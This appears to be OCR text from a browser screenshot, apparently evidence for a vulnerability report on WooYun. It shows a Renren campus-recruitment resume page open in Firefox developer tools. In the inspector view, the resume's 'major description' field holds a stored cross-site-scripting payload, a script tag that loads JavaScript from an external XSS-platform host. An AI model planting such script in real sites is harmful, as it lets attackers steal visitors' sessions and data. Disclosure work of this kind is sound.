 Firefox
WooYun.org | 提交漏洞
XSS Platform
应届生校招网 [即人人校招]-应届生2...
xiaozhao.renren.com/home/resume#
百度 <Ctrl+K>
访问最多
火狐官方站点
人人校招
BETA
首页
找工作
名企招聘
人脉关系
求职指导
找全职
请输入关键字
CNMB
教育经历
新增经历
四川大学
2012.9-2013.
div.clearfix.describe
本科 | 计算机科学与技术 | 前5%
专业描述：
编辑
求职意向
编辑意向
期望工作性质： 全职
期望月薪：
期望工作地点： 北京市
到岗时间：
期望从事职位： 生物工程/生物制药
奖励&证书
新增奖励
1
未添加 奖励 和 证书
实习/工作经验
新增经验
简历完整度
70%
求职成功率高
预览简历
去找工作
个人信息
+30%
教育经历
+30%
求职意向 +10%
奖励&证书 +5%
实习/工作经验 +10%
实践经验&项目经验 +5%
专业技能&语言能力 +5%
培训经历 +5%
温馨提示
当你使用的浏览器出现简历无法添加、编辑和保存的情
况时，你可以尝试将浏览器模式切换成“急速模式”，
或者更换其他浏览器尝试。
建议
控制台
查看器
调试器
样式编辑器
分析器
网络
.xz-myresume
div#content.sub-pager
div#con-main
div#education.profile-detail
div.data-box
div.data-item
div.data-inner
dl.data-box-dl.clearfix
dd.subject-data
div.clearfix.describe
em
规则
计算后
字体
盒模型
<div class="clearfix describe" >
<em >
专业描述：
</em>
<span >
<script src="http://xsser. /4zF3fQ?1381641324" ></script>
</span>
</div>
<p class="edit-href" > ··· </p>
</dd>
元素 {
内置
}
.clearfix {
nbase.css:5
display: block;
}
继承自 body
body {
delivery.css:1
font-family: "微
黑","黑体","宋体";
}
中
www.wooyun.org